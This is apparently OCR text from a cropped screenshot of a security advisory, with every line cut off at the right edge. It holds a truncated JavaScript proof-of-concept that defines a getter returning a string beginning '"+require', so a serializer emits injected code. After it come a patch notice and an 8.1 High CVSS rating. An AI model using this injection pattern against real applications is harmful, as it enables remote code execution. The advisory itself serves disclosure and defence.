
const serialize = requi
const rceRegex = Object
Object.defineProperty(r
Object.defineProperty(r
  get: () => '"+require
});

rceRegex.toJSON = funct
const output = serializ
// Output: {"re":new Re
Patches
The fix has been published i
Severity
8.1 (High)
CVSS:3.1/AV:N/AC:H/PR:N/
Show details on source website